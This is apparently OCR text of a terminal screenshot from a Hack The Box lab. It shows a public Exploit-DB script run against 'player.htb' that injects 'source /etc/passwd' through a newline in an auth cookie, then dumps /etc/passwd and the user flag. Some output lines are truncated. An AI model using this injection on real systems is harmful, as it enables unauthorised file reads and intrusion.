 应用程序 位置 终端 三 01月 29 17:33 1 0B/s 0B/s
python /usr/share/exploitdb/exploits/multiple/remote/39569.py player.htb 6686
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
#> .readfile /etc/passwd
DEBUG:__main__:auth_cookie: 'xxxx\nsource /etc/passwd\n'
DEBUG:__main__:dummy exec returned: None
INFO:__main__:root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
telegen:x:1000:1000:telegen,,,:/home/telegen:/usr/bin/lshell
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:105:113:MySQL
colord:x:106:116:colord
staged-dev:x:4000000000:1001::/home/staged-dev:/bin/sh
#> .readfile /home/telegen/user.txt
DEBUG:__main__:auth_cookie: 'xxxx\nsource /home/telegen/user.txt\n'
DEBUG:__main__:dummy exec returned: None
INFO:__main__:30e47abe
#>
终端